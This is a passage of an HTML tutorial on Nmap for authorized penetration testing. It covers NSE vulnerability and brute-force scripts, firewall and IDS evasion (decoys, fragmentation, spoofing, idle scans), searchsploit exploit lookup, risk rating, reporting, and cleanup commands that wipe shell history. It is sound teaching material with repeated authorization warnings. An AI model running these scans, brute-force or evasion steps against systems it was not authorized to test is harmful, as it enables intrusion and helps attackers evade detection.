            <p>Knowing a port is open and running Apache 2.4.49 is good. Confirming it's actually vulnerable to CVE-2021-41773 with a real test is <em>proof</em>. NSE scripts provide that confirmation. They can also enumerate users, shares, directories, and configurations — giving you actionable findings instead of theoretical ones.</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Run default safe scripts (-sC is shorthand for --script=default)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV -sC</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">default-scripts</span>

<span class="cmd-comment"># Run all vuln-category scripts</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV --script</span> <span class="cmd-value">vuln</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">vuln-scan</span>

<span class="cmd-comment"># Run a specific script</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV --script</span> <span class="cmd-value">http-vuln-cve2021-41773</span> <span class="cmd-flag">-p</span> <span class="cmd-value">80</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Run multiple script categories</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV --script</span> <span class="cmd-value">"vuln,safe,discovery"</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># SMB enumeration (Windows targets)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">--script</span> <span class="cmd-value">smb-enum-shares,smb-enum-users,smb-os-discovery</span> <span class="cmd-flag">-p</span> <span class="cmd-value">445</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># HTTP enumeration</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">--script</span> <span class="cmd-value">http-enum,http-headers,http-methods,http-title</span> <span class="cmd-flag">-p</span> <span class="cmd-value">80,443,8080</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Pass arguments to scripts</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">--script</span> <span class="cmd-value">http-brute</span> <span class="cmd-flag">--script-args</span> <span class="cmd-value">userdb=users.txt,passdb=pass.txt</span> <span class="cmd-flag">-p</span> <span class="cmd-value">80</span> <span class="cmd-target">192.168.1.50</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">NSE Script Categories</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Category</th><th>Description</th><th>Safe?</th></tr>
                </thead>
                <tbody>
                  <tr><td><code>default</code></td><td>Safe, useful scripts that run with <code>-sC</code></td><td>Yes</td></tr>
                  <tr><td><code>safe</code></td><td>Scripts that won't crash services or be intrusive</td><td>Yes</td></tr>
                  <tr><td><code>vuln</code></td><td>Check for known vulnerabilities</td><td>Mostly</td></tr>
                  <tr><td><code>discovery</code></td><td>Discover more info about the network</td><td>Yes</td></tr>
                  <tr><td><code>auth</code></td><td>Deal with authentication/credentials</td><td>Varies</td></tr>
                  <tr><td><code>brute</code></td><td>Brute-force credential attacks</td><td>No</td></tr>
                  <tr><td><code>exploit</code></td><td>Actively exploit vulnerabilities</td><td>No</td></tr>
                  <tr><td><code>intrusive</code></td><td>May crash services or generate noise</td><td>No</td></tr>
                  <tr><td><code>dos</code></td><td>Denial of service tests</td><td>No</td></tr>
                  <tr><td><code>malware</code></td><td>Check for malware/backdoors on target</td><td>Yes</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="callout danger">
            <strong>⚠️ DANGER</strong>
            The <code>exploit</code>, <code>brute</code>, <code>dos</code>, and <code>intrusive</code> categories can crash services, lock accounts, or cause outages. NEVER run them without explicit authorization and an understanding of the risks. Stick to <code>vuln</code>, <code>safe</code>, and <code>default</code> unless you have a specific reason and permission.
          </div>

          <div class="block">
            <span class="block-label justify">Justification</span>
            <p>"I used NSE scripts in the <code>vuln</code> category to validate whether identified services have known vulnerabilities. This provides concrete evidence of exploitable weaknesses rather than theoretical risk. I limited scripts to safe/vuln categories to avoid service disruption."</p>
          </div>

        </div>
      </details>

    </section>

    <!-- ================================================================ -->
    <!--                   PART 2: DECISION LOGIC                         -->
    <!-- ================================================================ -->
    <section class="part" id="part-2">
      <div class="part-header">
        <h2><span class="part-num">PART 2</span> Decision Logic</h2>
        <a href="#toc" class="back-toc">↑ Back to TOC</a>
      </div>

      <!-- 2.1 -->
      <details class="section" id="section-2-1">
        <summary><span class="section-num">2.1</span> When to Use Which Scan Type — Decision Tree</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>A decision framework to choose the right Nmap scan type based on your situation: root access, stealth requirements, network type, and goal.</p>
          </div>

          <div class="block">
            <span class="block-label how">How — The Decision Tree</span>
            <div class="code-wrapper">
              <pre>
<span class="cmd-comment">Q: Do you have root/sudo access?</span>
│
├── <span class="cmd-flag">NO</span>
│   └── Use <span class="cmd-flag">-sT</span> (TCP Connect) — only option without root
│
└── <span class="cmd-flag">YES</span>
    │
    <span class="cmd-comment">Q: Do you need to be stealthy?</span>
    │
    ├── <span class="cmd-flag">YES</span>
    │   │
    │   <span class="cmd-comment">Q: Is the target behind a firewall?</span>
    │   │
    │   ├── <span class="cmd-flag">YES</span> → Try <span class="cmd-flag">-sS</span> first. If blocked, try <span class="cmd-flag">-sF</span>/<span class="cmd-flag">-sX</span>/<span class="cmd-flag">-sN</span>
    │   │         Add <span class="cmd-flag">-f</span> (fragment packets) + <span class="cmd-flag">-D</span> (decoys)
    │   │
    │   └── <span class="cmd-flag">NO</span> → Use <span class="cmd-flag">-sS</span> (SYN scan) — fast &amp; stealthy
    │
    └── <span class="cmd-flag">NO</span> (speed matters more)
        │
        <span class="cmd-comment">Q: Need UDP services too?</span>
        │
        ├── <span class="cmd-flag">YES</span> → <span class="cmd-flag">-sS -sU</span> (combined TCP + UDP)
        │
        └── <span class="cmd-flag">NO</span> → <span class="cmd-flag">-sS</span> with <span class="cmd-flag">-T4</span> for speed
              </pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Quick Decision Matrix</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Scenario</th><th>Scan Type</th><th>Flags</th></tr>
                </thead>
                <tbody>
                  <tr><td>Default / first scan</td><td>SYN</td><td><code>-sS</code></td></tr>
                  <tr><td>No root access</td><td>Connect</td><td><code>-sT</code></td></tr>
                  <tr><td>Need UDP (DNS, SNMP)</td><td>UDP</td><td><code>-sU --top-ports 20</code></td></tr>
                  <tr><td>Behind firewall</td><td>FIN/Xmas/Null</td><td><code>-sF</code> / <code>-sX</code> / <code>-sN</code></td></tr>
                  <tr><td>Map firewall rules</td><td>ACK</td><td><code>-sA</code></td></tr>
                  <tr><td>Full recon (all info)</td><td>Aggressive</td><td><code>-A</code> (= <code>-sV -O -sC --traceroute</code>)</td></tr>
                  <tr><td>Quick check, few ports</td><td>SYN + specific</td><td><code>-sS -p 22,80,443</code></td></tr>
                  <tr><td>CTF / lab (no stealth needed)</td><td>Aggressive</td><td><code>-A -T4 -p-</code></td></tr>
                </tbody>
              </table>
            </div>
          </div>

        </div>
      </details>

      <!-- 2.2 -->
      <details class="section" id="section-2-2">
        <summary><span class="section-num">2.2</span> Stealth vs Speed — Choosing the Right Approach</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Understanding the trade-off between scanning speed and detection risk, and how to calibrate your approach based on the engagement type.</p>
          </div>

          <div class="block">
            <span class="block-label how">How — The Spectrum</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Approach</th><th>Speed</th><th>Noise</th><th>Flags</th><th>When</th></tr>
                </thead>
                <tbody>
                  <tr>
                    <td><strong>Ghost</strong></td><td>Very slow</td><td>Minimal</td>
                    <td><code>-sS -T0 -f --data-length 24 -D RND:5</code></td>
                    <td>Red team engagements with active SOC monitoring</td>
                  </tr>
                  <tr>
                    <td><strong>Quiet</strong></td><td>Slow</td><td>Low</td>
                    <td><code>-sS -T2 --max-rate 10</code></td>
                    <td>Client networks with IDS/IPS</td>
                  </tr>
                  <tr>
                    <td><strong>Normal</strong></td><td>Medium</td><td>Medium</td>
                    <td><code>-sS -T3</code></td>
                    <td>Standard pentest with authorization</td>
                  </tr>
                  <tr>
                    <td><strong>Fast</strong></td><td>Fast</td><td>High</td>
                    <td><code>-sS -T4 --min-rate 1000</code></td>
                    <td>Lab environments, CTFs, time-constrained</td>
                  </tr>
                  <tr>
                    <td><strong>Insane</strong></td><td>Fastest</td><td>Maximum</td>
                    <td><code>-T5 --min-rate 5000</code></td>
                    <td>Your own lab only — may miss ports or crash services</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="callout info">
            <strong>💡 Rule of Thumb</strong>
            <code>-T3</code> is the default. Use <code>-T4</code> for most authorized engagements. Only use <code>-T0</code>/<code>-T1</code> if you're specifically testing IDS evasion. Never use <code>-T5</code> on production networks.
          </div>

        </div>
      </details>

      <!-- 2.3 -->
      <details class="section" id="section-2-3">
        <summary><span class="section-num">2.3</span> Handling Edge Cases — Firewalls, IDS/IPS, Filtered Ports</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Techniques for scanning targets protected by firewalls, intrusion detection/prevention systems, or hosts that show all ports as "filtered."</p>
          </div>

          <div class="block">
            <span class="block-label how">How — Evasion Techniques</span>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Fragment packets — split probes into tiny fragments</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -f</span> <span class="cmd-target">192.168.1.50</span>
<span class="cmd-comment"># -f   Fragment packets into 8-byte chunks (harder for firewalls to reassemble)</span>
<span class="cmd-comment"># -ff  Fragment into 16-byte chunks (even smaller)</span>

<span class="cmd-comment"># Decoy scan — hide your IP among fake source IPs</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -D</span> <span class="cmd-value">RND:5</span> <span class="cmd-target">192.168.1.50</span>
<span class="cmd-comment"># -D RND:5   Generate 5 random decoy IPs alongside your real scan</span>
<span class="cmd-comment">#            Target sees 6 scanners — can't tell which is real</span>

<span class="cmd-comment"># Spoof source port (some firewalls allow traffic from port 53/80)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --source-port</span> <span class="cmd-value">53</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Add random data to packets (avoid signature detection)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --data-length</span> <span class="cmd-value">24</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Use a specific MTU (must be multiple of 8)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --mtu</span> <span class="cmd-value">24</span> <span class="cmd-target">192.168.1.50</span>

<span class="cmd-comment"># Idle/zombie scan — scan using a third-party zombie host</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sI</span> <span class="cmd-value">zombie-host:port</span> <span class="cmd-target">192.168.1.50</span>
<span class="cmd-comment"># -sI   Completely hides your IP — uses predictable IP-ID of zombie</span>
<span class="cmd-comment">#       The ultimate stealth scan (complex to set up)</span>

<span class="cmd-comment"># MAC address spoofing</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --spoof-mac</span> <span class="cmd-value">Dell</span> <span class="cmd-target">192.168.1.50</span>
<span class="cmd-comment"># --spoof-mac Dell   Random Dell MAC</span>
<span class="cmd-comment"># --spoof-mac 0      Completely random MAC</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Firewall Evasion Decision Flow</span>
            <div class="code-wrapper">
              <pre>
<span class="cmd-comment">Ports showing as "filtered"?</span>
│
├── Try <span class="cmd-flag">-Pn</span> (skip host discovery, assume alive)
│
├── Still filtered? → Try <span class="cmd-flag">-sA</span> (ACK scan to map firewall rules)
│   └── Shows unfiltered? → Firewall is stateless → Try <span class="cmd-flag">-sF</span>/<span class="cmd-flag">-sX</span>/<span class="cmd-flag">-sN</span>
│
├── Still blocked? → Try <span class="cmd-flag">-f</span> (fragment) + <span class="cmd-flag">--source-port 53</span>
│
├── Still blocked? → Try <span class="cmd-flag">--data-length 24</span> + <span class="cmd-flag">-T2</span> (slow &amp; padded)
│
└── Last resort → <span class="cmd-flag">-sI zombie:port</span> (idle scan through third-party)
              </pre>
            </div>
          </div>

          <div class="callout warning">
            <strong>⚠️ Ethics Note</strong>
            Evasion techniques exist to test defensive controls, not to bypass them for unauthorized access. Always document WHY you used evasion and ensure it's within scope.
          </div>

        </div>
      </details>

      <!-- 2.4 -->
      <details class="section" id="section-2-4">
        <summary><span class="section-num">2.4</span> Timing Templates — T0 through T5</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Nmap's timing templates (<code>-T0</code> through <code>-T5</code>) control scan speed by adjusting parallelism, timeouts, and retry limits. Higher numbers = faster but noisier.</p>
          </div>

          <div class="block">
            <span class="block-label how">How — Timing Templates Explained</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Template</th><th>Name</th><th>Speed</th><th>Stealth</th><th>Description</th></tr>
                </thead>
                <tbody>
                  <tr><td><code>-T0</code></td><td>Paranoid</td><td>~5 min/port</td><td>Maximum</td><td>1 port at a time, 5 min between probes. IDS evasion.</td></tr>
                  <tr><td><code>-T1</code></td><td>Sneaky</td><td>~15 sec/port</td><td>Very high</td><td>Serial scanning, 15 sec between probes.</td></tr>
                  <tr><td><code>-T2</code></td><td>Polite</td><td>Slow</td><td>High</td><td>Serial, 0.4 sec delay. Won't overwhelm the network.</td></tr>
                  <tr><td><code>-T3</code></td><td>Normal</td><td>Default</td><td>Medium</td><td>Nmap default. Balanced speed/reliability.</td></tr>
                  <tr><td><code>-T4</code></td><td>Aggressive</td><td>Fast</td><td>Low</td><td>Recommended for authorized pentests. Parallel + short timeouts.</td></tr>
                  <tr><td><code>-T5</code></td><td>Insane</td><td>Fastest</td><td>None</td><td>Lab only. Sacrifices accuracy for speed. May miss open ports.</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Fine-Grained Timing Controls</span>
            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Set maximum packets per second</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --max-rate</span> <span class="cmd-value">100</span> <span class="cmd-target">192.168.1.0/24</span>

<span class="cmd-comment"># Set minimum packets per second (force speed)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --min-rate</span> <span class="cmd-value">1000</span> <span class="cmd-target">192.168.1.0/24</span>

<span class="cmd-comment"># Control parallelism (how many hosts at once)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --min-parallelism</span> <span class="cmd-value">10</span> <span class="cmd-flag">--max-parallelism</span> <span class="cmd-value">50</span> <span class="cmd-target">192.168.1.0/24</span>

<span class="cmd-comment"># Set host timeout (skip hosts taking too long)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --host-timeout</span> <span class="cmd-value">30s</span> <span class="cmd-target">192.168.1.0/24</span>

<span class="cmd-comment"># Set per-probe retransmission limits</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --max-retries</span> <span class="cmd-value">2</span> <span class="cmd-target">192.168.1.0/24</span></pre>
            </div>
          </div>

        </div>
      </details>

    </section>

    <!-- ================================================================ -->
    <!--              PART 3: ANALYSIS & INTERPRETATION                   -->
    <!-- ================================================================ -->
    <section class="part" id="part-3">
      <div class="part-header">
        <h2><span class="part-num">PART 3</span> Analysis &amp; Interpretation</h2>
        <a href="#toc" class="back-toc">↑ Back to TOC</a>
      </div>

      <!-- 3.1 -->
      <details class="section" id="section-3-1">
        <summary><span class="section-num">3.1</span> Reading Nmap Output — Port States Explained</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Understanding the six possible port states that Nmap reports and what each one means for your reconnaissance.</p>
          </div>

          <div class="block">
            <span class="block-label how">How — The Six Port States</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>State</th><th>Meaning</th><th>SYN Scan Response</th><th>Action</th></tr>
                </thead>
                <tbody>
                  <tr>
                    <td><span style="color:var(--accent-green);font-weight:700">open</span></td>
                    <td>A service is actively listening and accepting connections</td>
                    <td>SYN/ACK received</td>
                    <td>Enumerate! Run <code>-sV</code> and NSE scripts</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--accent-red);font-weight:700">closed</span></td>
                    <td>Port is reachable but no service is listening</td>
                    <td>RST received</td>
                    <td>Host is alive. Port may open later. Note it.</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--accent-yellow);font-weight:700">filtered</span></td>
                    <td>A firewall/filter is blocking probes — can't determine state</td>
                    <td>No response / ICMP unreachable</td>
                    <td>Try evasion techniques (<code>-f</code>, <code>-D</code>, different scan type)</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--accent-blue);font-weight:700">unfiltered</span></td>
                    <td>Port is reachable but can't determine open/closed (ACK scan)</td>
                    <td>RST received (ACK scan)</td>
                    <td>Use SYN or Connect scan to determine actual state</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--accent-orange);font-weight:700">open|filtered</span></td>
                    <td>Can't determine if open or filtered (UDP/FIN/Xmas/Null scans)</td>
                    <td>No response</td>
                    <td>Try version scan (<code>-sV</code>) to differentiate</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--text-muted);font-weight:700">closed|filtered</span></td>
                    <td>Can't determine if closed or filtered (IP ID idle scan)</td>
                    <td>Rare edge case</td>
                    <td>Use different scan type for confirmation</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="callout info">
            <strong>💡 Key Insight</strong>
            "Filtered" doesn't mean "safe." It means you can't see through the firewall. The service might still be running. Always try alternate scan types on filtered ports before writing them off.
          </div>

        </div>
      </details>

      <!-- 3.2 -->
      <details class="section" id="section-3-2">
        <summary><span class="section-num">3.2</span> Identifying Critical Services &amp; Red Flags</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>A guide to spotting high-value targets and dangerous misconfigurations in your scan results.</p>
          </div>

          <div class="block">
            <span class="block-label how">How — Red Flags to Watch For</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Finding</th><th>Port(s)</th><th>Risk</th><th>Why It's Bad</th></tr>
                </thead>
                <tbody>
                  <tr><td>FTP (especially anonymous)</td><td>21</td><td style="color:var(--accent-red)">HIGH</td><td>Cleartext creds, anonymous upload/download, bounce attacks</td></tr>
                  <tr><td>Telnet</td><td>23</td><td style="color:var(--accent-red)">HIGH</td><td>Cleartext everything — should never be exposed</td></tr>
                  <tr><td>SSH (old version)</td><td>22</td><td style="color:var(--accent-yellow)">MED</td><td>Old OpenSSH = known CVEs. Check version carefully.</td></tr>
                  <tr><td>SMTP (open relay)</td><td>25</td><td style="color:var(--accent-red)">HIGH</td><td>Can be abused for spam, phishing, spoofing</td></tr>
                  <tr><td>DNS (zone transfer)</td><td>53</td><td style="color:var(--accent-yellow)">MED</td><td>Exposes full internal DNS map</td></tr>
                  <tr><td>HTTP (no HTTPS)</td><td>80</td><td style="color:var(--accent-yellow)">MED</td><td>Cleartext traffic, potential for MITM</td></tr>
                  <tr><td>SMB</td><td>445</td><td style="color:var(--accent-red)">HIGH</td><td>EternalBlue, null sessions, share enumeration</td></tr>
                  <tr><td>MySQL/PostgreSQL</td><td>3306/5432</td><td style="color:var(--accent-red)">HIGH</td><td>Database exposed to network — possible data breach</td></tr>
                  <tr><td>RDP</td><td>3389</td><td style="color:var(--accent-red)">HIGH</td><td>BlueKeep, brute-force target, should not be internet-facing</td></tr>
                  <tr><td>VNC</td><td>5900</td><td style="color:var(--accent-red)">HIGH</td><td>Often weak/no auth, cleartext</td></tr>
                  <tr><td>Redis</td><td>6379</td><td style="color:var(--accent-red)">CRIT</td><td>Often no auth, RCE via config manipulation</td></tr>
                  <tr><td>Memcached</td><td>11211</td><td style="color:var(--accent-red)">HIGH</td><td>No auth, DDoS amplification, data leak</td></tr>
                </tbody>
              </table>
            </div>
          </div>

        </div>
      </details>

      <!-- 3.3 -->
      <details class="section" id="section-3-3">
        <summary><span class="section-num">3.3</span> Cross-referencing with CVE/ExploitDB</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Once you have service versions, systematically check them against vulnerability databases to find known exploits.</p>
          </div>

          <div class="block">
            <span class="block-label how">How — The Workflow</span>
            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># 1. Use searchsploit (local ExploitDB mirror, comes with Kali)</span>
<span class="cmd-root">searchsploit</span> <span class="cmd-target">Apache 2.4.52</span>
<span class="cmd-root">searchsploit</span> <span class="cmd-target">OpenSSH 8.9</span>
<span class="cmd-root">searchsploit</span> <span class="cmd-target">MySQL 8.0</span>

<span class="cmd-comment"># 2. Get more details on a specific exploit</span>
<span class="cmd-root">searchsploit</span> <span class="cmd-flag">-x</span> <span class="cmd-value">50383</span>   <span class="cmd-comment"># View exploit details</span>
<span class="cmd-root">searchsploit</span> <span class="cmd-flag">-m</span> <span class="cmd-value">50383</span>   <span class="cmd-comment"># Copy exploit to current directory</span>

<span class="cmd-comment"># 3. Online resources (when searchsploit isn't enough)</span>
<span class="cmd-comment">#    https://www.exploit-db.com     ← ExploitDB (full database)</span>
<span class="cmd-comment">#    https://nvd.nist.gov           ← NVD (CVE details + CVSS scores)</span>
<span class="cmd-comment">#    https://cve.mitre.org          ← CVE catalog</span>
<span class="cmd-comment">#    https://vulners.com            ← Aggregated vuln search</span>

<span class="cmd-comment"># 4. Use Nmap NSE for automated checking</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV --script</span> <span class="cmd-value">vulners</span> <span class="cmd-target">192.168.1.50</span>
<span class="cmd-comment"># The 'vulners' script queries the vulners.com API</span>
<span class="cmd-comment"># and shows CVEs for detected service versions</span></pre>
            </div>
          </div>

        </div>
      </details>

      <!-- 3.4 -->
      <details class="section" id="section-3-4">
        <summary><span class="section-num">3.4</span> Prioritizing Findings — Risk Rating</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>How to rank your findings from "fix now" to "noted" using a practical risk matrix.</p>
          </div>

          <div class="block">
            <span class="block-label how">How — Risk Prioritization Matrix</span>
            <div class="table-wrapper">
              <table>
                <thead>
                  <tr><th>Priority</th><th>Criteria</th><th>Example</th><th>Action</th></tr>
                </thead>
                <tbody>
                  <tr>
                    <td><span style="color:var(--accent-red);font-weight:700">🔴 CRITICAL</span></td>
                    <td>Known RCE exploit exists, service is public-facing, no auth required</td>
                    <td>EternalBlue on SMB 445, Redis no auth, Apache path traversal</td>
                    <td>Immediate remediation. Notify client ASAP.</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--accent-orange);font-weight:700">🟠 HIGH</span></td>
                    <td>Exploitable vulnerability, requires some conditions (auth, network position)</td>
                    <td>Old OpenSSH version, exposed MySQL, RDP without NLA</td>
                    <td>Remediate within 24-48 hours.</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--accent-yellow);font-weight:700">🟡 MEDIUM</span></td>
                    <td>Misconfiguration or outdated service, not directly exploitable</td>
                    <td>HTTP without HTTPS, verbose error pages, missing headers</td>
                    <td>Include in report, remediate within sprint.</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--accent-blue);font-weight:700">🔵 LOW</span></td>
                    <td>Informational finding, best practice violation</td>
                    <td>Server version disclosure, unnecessary open ports</td>
                    <td>Include in report as recommendation.</td>
                  </tr>
                  <tr>
                    <td><span style="color:var(--text-muted);font-weight:700">⚪ INFO</span></td>
                    <td>Observed behavior, no risk</td>
                    <td>OS type detected, network topology mapped</td>
                    <td>Document for reference.</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>

        </div>
      </details>

    </section>

    <!-- ================================================================ -->
    <!--             PART 4: REPORTING & DOCUMENTATION                    -->
    <!-- ================================================================ -->
    <section class="part" id="part-4">
      <div class="part-header">
        <h2><span class="part-num">PART 4</span> Reporting &amp; Documentation</h2>
        <a href="#toc" class="back-toc">↑ Back to TOC</a>
      </div>

      <!-- 4.1 -->
      <details class="section" id="section-4-1">
        <summary><span class="section-num">4.1</span> Structuring the Report — Executive + Technical</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>How to structure your report so both executives (no tech knowledge) and engineers (want all the details) can use it.</p>
          </div>

          <div class="block">
            <span class="block-label how">How — Report Template</span>
            <div class="code-wrapper">
              <pre><span class="cmd-comment">
REPORT STRUCTURE:

1. EXECUTIVE SUMMARY (1 page max)
   ├── Engagement overview (who, what, when, why)
   ├── Key findings summary (plain English, no jargon)
   ├── Overall risk rating (Critical / High / Medium / Low)
   └── Top 3 recommendations (actionable, prioritized)

2. SCOPE & METHODOLOGY
   ├── Authorized targets and boundaries
   ├── Tools used and versions
   ├── Scan types performed and justification
   └── Testing timeline

3. FINDINGS (per finding)
   ├── Title (descriptive, e.g., "Exposed MySQL Database on 192.168.1.50:3306")
   ├── Risk Rating (Critical/High/Medium/Low)
   ├── Description (what was found)
   ├── Evidence (screenshots, Nmap output, exact command used)
   ├── Impact (what could an attacker do with this?)
   ├── Remediation (specific steps to fix)
   └── References (CVE links, vendor advisories)

4. APPENDICES
   ├── Full Nmap output files
   ├── Target list and exclusion list
   ├── Raw scan data (XML files)
   └── Tool version information
              </span></pre>
            </div>
          </div>

        </div>
      </details>

      <!-- 4.2 -->
      <details class="section" id="section-4-2">
        <summary><span class="section-num">4.2</span> Documenting Actions &amp; Justifications</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Document every action you take with a justification — the "why" behind every command. This is your defense when a senior or auditor asks, "Why did you do this?"</p>
          </div>

          <div class="block">
            <span class="block-label how">How — Action Log Template</span>
            <div class="code-wrapper">
              <pre><span class="cmd-comment">
ACTION LOG FORMAT:

Timestamp:     2026-02-22 14:30 UTC
Action:        SYN scan on 192.168.1.0/24
Command:       sudo nmap -sS -p- -oA full-syn-192.168.1.0 192.168.1.0/24
Justification: Full port scan required to identify all open services after
               initial host discovery revealed 12 live hosts. SYN scan chosen
               for speed and stealth per engagement rules.
Result:        Found 47 open ports across 12 hosts. Key findings:
               - 192.168.1.50: Port 3306 (MySQL) open — investigate further
               - 192.168.1.100: Port 445 (SMB) open — check for EternalBlue
Output File:   scans/full-syn-192.168.1.0-20260222.nmap
              </span></pre>
            </div>
          </div>

          <div class="callout success">
            <strong>✅ Golden Rule</strong>
            If you can't explain why you ran a command, you shouldn't have run it. Every action needs a reason tied to the engagement objectives.
          </div>

        </div>
      </details>

      <!-- 4.3 -->
      <details class="section" id="section-4-3">
        <summary><span class="section-num">4.3</span> Archiving &amp; Cleanup</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label what">What</span>
            <p>Securely archive all engagement data and clean up sensitive material from your attack machine after the engagement is complete.</p>
          </div>

          <div class="block">
            <span class="block-label how">How</span>

            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># 1. Archive everything into a compressed, encrypted file</span>
<span class="cmd-root">tar czf</span> <span class="cmd-target">project-name-$(date +%Y%m%d).tar.gz</span> <span class="cmd-value">~/engagements/project-name/</span>

<span class="cmd-comment"># 2. Encrypt the archive (GPG)</span>
<span class="cmd-root">gpg</span> <span class="cmd-flag">-c --cipher-algo AES256</span> <span class="cmd-target">project-name-20260222.tar.gz</span>

<span class="cmd-comment"># 3. Verify the encrypted archive</span>
<span class="cmd-root">gpg</span> <span class="cmd-flag">-d</span> <span class="cmd-target">project-name-20260222.tar.gz.gpg</span> <span class="cmd-pipe">|</span> <span class="cmd-root">tar tzf -</span>

<span class="cmd-comment"># 4. Securely delete originals (shred, not rm)</span>
<span class="cmd-root">shred</span> <span class="cmd-flag">-vfz -n 3</span> <span class="cmd-target">~/engagements/project-name/scans/*</span>
<span class="cmd-root">rm -rf</span> <span class="cmd-target">~/engagements/project-name/</span>

<span class="cmd-comment"># 5. Clear bash history of sensitive commands</span>
<span class="cmd-root">history -c</span>
<span class="cmd-root">cat /dev/null</span> &gt; <span class="cmd-target">~/.bash_history</span></pre>
            </div>
          </div>

          <div class="callout warning">
            <strong>⚠️ Data Retention</strong>
            Follow your organization's data retention policy. Some engagements require keeping data for 90 days, some for 1 year. Never destroy data before the retention period ends. Always have the encrypted archive stored securely before deleting originals.
          </div>

        </div>
      </details>

    </section>

    <!-- ================================================================ -->
    <!--                  PART 5: QUICK REFERENCE                         -->
    <!-- ================================================================ -->
    <section class="part" id="part-5">
      <div class="part-header">
        <h2><span class="part-num">PART 5</span> Quick Reference</h2>
        <a href="#toc" class="back-toc">↑ Back to TOC</a>
      </div>

      <!-- 5.1 -->
      <details class="section" id="section-5-1">
        <summary><span class="section-num">5.1</span> Flag Cheat Sheet — Every Flag, What It Does, When to Use It</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label how">Host Discovery</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag</th><th>Description</th><th>When to Use</th></tr></thead>
                <tbody>
                  <tr><td><code>-sn</code></td><td>Ping scan — discover hosts, skip port scan</td><td>First step: find live hosts</td></tr>
                  <tr><td><code>-Pn</code></td><td>Skip host discovery — treat all hosts as alive</td><td>Hosts behind firewalls blocking pings</td></tr>
